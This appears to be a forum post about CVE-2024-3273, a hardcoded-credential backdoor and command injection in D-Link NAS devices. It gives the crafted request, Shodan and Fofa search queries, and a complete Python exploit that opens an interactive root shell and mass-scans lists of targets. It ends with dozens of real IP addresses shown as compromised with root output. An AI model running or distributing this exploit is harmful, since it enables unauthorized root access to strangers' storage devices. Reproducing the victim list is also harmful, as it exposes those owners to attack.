Vulnerability Summary:
The described vulnerability affects multiple D-Link NAS devices, including models DNS-340L, DNS-320L, DNS-327L, and DNS-325, among others. The vulnerability lies within the nas_sharing.cgi uri, which is vulnerable due to two main issues: a backdoor facilitated by hardcoded credentials, and a command injection vulnerability via the system parameter. This exploitation could lead to arbitrary command execution on the affected D-Link NAS devices, granting attackers potential access to sensitive information, system configuration alteration, or denial of service, by specifying a command,affecting over 92,000 devices on the Internet.Manual Exploitation:

Craft a malicious http request targeting
/cgi-bin/nas_sharing.cgi endpoint.GET /cgi-bin/nas_sharing.cgi?user=messagebus&passwd=&cmd=15&system=<base64_encoded_command>Queries:
Fofa: app="D_Link-DNS-ShareCenter"Shodan: CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC NOI DSP COR
Python:
import base64
import requests
import argparse
from rich.console import Console
from alive_progress import alive_bar
from typing import Tuple, Optional, List
from prompt_toolkit import PromptSession
from prompt_toolkit.formatted_text import HTML
from prompt_toolkit.history import InMemoryHistory
from concurrent.futures import ThreadPoolExecutor, as_completed
from requests.packages.urllib3.exceptions import InsecureRequestWarning
class DLink:
def __init__(self, base_url: Optional[str]=None) -> None:
self.base_url: Optional[str] = base_url
self.session: requests.Session = requests.Session()
self.console: Console = Console()
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
def custom_print(self, message: str, header: str) -> None:
header_colors: dict = {"+": "green", "-": "red", "!": "yellow", "*": "blue"}
self.console.print(
f"[bold {header_colors.get(header, 'white')}][{header}][/bold {header_colors.get(header, 'white')}] {message}"
)
def execute_command(self, command: str = "id", verbose: bool = True) -> str:
command_hex = ''.join(f'\\\\x{ord(c):02x}' for c in command)
command_final = f"echo -e {command_hex}|sh".replace(' ', '\t')
base64_cmd: str = base64.b64encode(command_final.encode()).decode()
url: str = f"{self.base_url}/cgi-bin/nas_sharing.cgi"
params: dict = {
"user": "messagebus",
"passwd": "",
"cmd": "15",
"system": base64_cmd,
}
try:
response: requests.Response = self.session.get(
url, params=params, verify=False, timeout=10
)
result: str = (
response.text.split("<?xml", 1)[0]
if "<?xml" in response.text
else None
)
if verbose:
self.custom_print(
"Command executed successfully."
if result
else "Failed to execute command.",
"+" if result else "-",
)
return result
except requests.exceptions.Timeout:
if verbose:
self.custom_print("Request timed out.", "-")
except requests.exceptions.RequestException as e:
if verbose:
self.custom_print(f"Request failed: {e}", "-")
def check_single_url(self, url: str) -> Tuple[str, bool]:
self.base_url = url
result: str = self.execute_command(verbose=False)
is_vulnerable: bool = bool(result)
return f"{url} is vulnerable to CVE-2024-3273: {result}", is_vulnerable
def interactive_shell(self) -> None:
initial_result = self.execute_command()
if initial_result:
self.custom_print(
f"{self.base_url} is vulnerable to CVE-2024-3273: {initial_result}", "!"
)
self.custom_print("Opening interactive shell...", "+")
session: PromptSession = PromptSession(history=InMemoryHistory())
while True:
try:
cmd: str = session.prompt(
HTML("<ansiyellow><b># </b></ansiyellow>"), default=""
).strip()
if cmd.lower() == "exit":
break
elif cmd.lower() == "clear":
self.console.clear()
continue
output: str = self.execute_command(cmd)
if output:
print(f"{output}\n")
except KeyboardInterrupt:
self.custom_print("Exiting interactive shell...", "!")
break
else:
self.custom_print("System is not vulnerable or check failed.", "-")
def check_urls_and_write_output(
self, urls: List[str], max_workers: int, output_path: Optional[str]
) -> None:
with ThreadPoolExecutor(max_workers=max_workers) as executor, alive_bar(
len(urls), enrich_print=False
) as bar:
futures = {executor.submit(self.check_single_url, url): url for url in urls}
for future in as_completed(futures):
result, is_vulnerable = future.result()
if is_vulnerable:
self.custom_print(result, "+")
if output_path:
with open(output_path, "a") as file:
file.write(result)
bar()
def main() -> None:
parser: argparse.ArgumentParser = argparse.ArgumentParser()
parser.add_argument(
"-u", "--url", help="Base URL for single target", default=None
)
parser.add_argument(
"-f", "--file", help="File containing list of URLs", default=None
)
parser.add_argument(
"-t", "--threads", help="Number of threads to use", type=int, default=20
)
parser.add_argument(
"-o", "--output", help="Output file to save results", default=None
)
args: argparse.Namespace = parser.parse_args()
if args.url:
dlink: DLink = DLink(args.url)
dlink.interactive_shell()
elif args.file:
with open(args.file, "r") as f:
urls: List[str] = f.read().splitlines()
dlink = DLink()
dlink.check_urls_and_write_output(urls, args.threads, args.output)
else:
parser.error(
"No URL or file provided. Use -u to specify a single URL or -f to specify a file containing URLs."
)
if __name__ == "__main__":
main()https://95.31.10.75:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://85.241.83.183:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://78.194.4.148:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://135.0.83.46:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://78.192.60.76:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://212.204.182.58:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://62.197.213.36:8443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://60.52.29.209:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://109.196.197.99:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://85.243.192.126:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://118.200.94.154:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://82.64.76.18:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://86.175.205.127:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://94.224.57.54:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://45.170.153.243:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://87.102.103.232:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://175.139.28.222:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://82.0.36.192:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://1.20.164.205:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://5.71.195.114:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://95.79.221.53:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://114.32.179.223:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://99.240.218.159:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://77.103.182.161:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://79.117.59.190:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://194.31.37.158:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://38.50.36.26:80 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://31.46.48.177:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://216.180.65.220:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://93.21.176.14:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://185.166.210.148:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://62.74.84.65:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://188.73.151.89:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://98.177.130.150:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://188.142.194.107:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://154.126.209.145:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://82.65.188.168:80 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://109.190.83.247:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://77.100.12.161:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://96.51.169.216:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://81.103.154.68:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://141.134.19.98:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://78.198.143.78:8443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://200.105.58.249:8080 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://109.68.186.132:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://24.76.188.94:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://68.149.101.200:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://177.5.250.128:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://5.71.195.114:80 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://86.28.250.88:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://81.0.27.84:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://109.213.8.45:444 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://206.248.137.205:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://85.95.167.211:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://5.71.195.114:3128 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://82.65.5.115:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://89.135.129.61:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)https://219.85.59.251:443 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)source
Последнее редактирование:

